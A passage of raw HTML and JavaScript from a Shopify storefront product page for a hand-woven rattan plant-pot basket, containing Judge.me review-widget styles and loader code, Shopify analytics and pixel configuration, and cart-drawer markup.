!important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0fa0-fa86-75a2-8210-45a70ef0a5cb/judgeme-extensions-328/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"138286268580":{"html":"","css":".jdgm-prev-badge {\n    font-size: 20px !important;\n}","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0fa0-fa86-75a2-8210-45a70ef0a5cb/judgeme-extensions-328/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 16044851300,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 16044851300,storefrontBaseUrl: "https://primo-supplies.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1199046820","configuration":"{\"account_ID\":\"119370\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/primosupply.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1151565988","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"208634020","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase GA4 Analytics"},{"id":"208666788","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Purchase Google Ads"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Primo Supply l Modern and Vintage Storage","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"primosupply.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/primo-supplies.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":14.99,"currencyCode":"USD"},"product":{"title":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs","vendor":"Primo Supply","id":"6538468098212","untranslatedTitle":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs","url":"\/products\/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs","type":"Planter"},"id":"39258059767972","image":{"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635"},"sku":"RATTAN-PLANT-POT-1P","title":"Single","untranslatedTitle":"Single"},{"price":{"amount":19.99,"currencyCode":"USD"},"product":{"title":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs","vendor":"Primo Supply","id":"6538468098212","untranslatedTitle":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs","url":"\/products\/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs","type":"Planter"},"id":"39258059800740","image":{"src":"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635"},"sku":"RATTAN-PLANT-POT-2P","title":"2 Pack","untranslatedTitle":"2 Pack"}],"purchasingCompany":null},},"https://primo-supplies.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"16044851300","storefrontBaseUrl":"https:\/\/primo-supplies.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":14.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs\",\"vendor\":\"Primo Supply\",\"id\":\"6538468098212\",\"untranslatedTitle\":\"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs\",\"url\":\"\/products\/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs\",\"type\":\"Planter\"},\"id\":\"39258059767972\",\"image\":{\"src\":\"\/\/primo-supplies.com\/cdn\/shop\/products\/1plantstand.jpg?v=1614267635\"},\"sku\":\"RATTAN-PLANT-POT-1P\",\"title\":\"Single\",\"untranslatedTitle\":\"Single\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6538468098212,"gid":"gid:\/\/shopify\/Product\/6538468098212","vendor":"Primo Supply","type":"Planter","handle":"hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs","variants":[{"id":39258059767972,"price":1499,"name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - Single","public_title":"Single","sku":"RATTAN-PLANT-POT-1P"},{"id":39258059800740,"price":1999,"name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - 2 Pack","public_title":"2 Pack","sku":"RATTAN-PLANT-POT-2P"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6538468098212,"requestId":"f87906f6-9ce4-4cd9-8027-73fb1ccef74e-1769796943"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 16044851300,
      theme_id: 172970967204,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//primo-supplies.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//primo-supplies.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//primo-supplies.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":16044851300,"isMerchantRequest":null,"themeId":172970967204,"themeCityHash":"2330033808128609762","contentLanguage":"en","currency":"USD","eventMetadataId":"b0e504b9-c87f-48b1-a74f-96163fa463f2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6538468098212,"requestId":"f87906f6-9ce4-4cd9-8027-73fb1ccef74e-1769796943","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39258059767972,"productId":6538468098212,"productGid":"gid:\/\/shopify\/Product\/6538468098212","name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - Single","price":"14.99","sku":"RATTAN-PLANT-POT-1P","brand":"Primo Supply","variant":"Single","category":"Planter","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39258059767972,"productId":6538468098212,"productGid":"gid:\/\/shopify\/Product\/6538468098212","name":"Hand Woven Rattan Straw Basket for Plant Pots | Japanese Garden Flower Pots with Legs - Single","price":"14.99","sku":"RATTAN-PLANT-POT-1P","brand":"Primo Supply","variant":"Single","category":"Planter","nonInteraction":true,"remote":false,"referer":"https:\/\/primo-supplies.com\/products\/hand-woven-rattan-straw-basket-for-plant-pots-japanese-garden-flower-pots-with-legs"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//primo-supplies.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://primo-supplies.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="16044851300"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="172970967204"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://primo-supplies.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//primo-supplies.com/cdn/shop/t/14/assets/cart.js?v=139383546597281746371732117613" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-info.js?v=174806172978439001541732117614" defer="defer"></script>
<script src="//primo-supplies.com/cdn/shop/t/14/assets/product-form.js?v=133912708973626843101732117614" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value">$0.00 USD</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

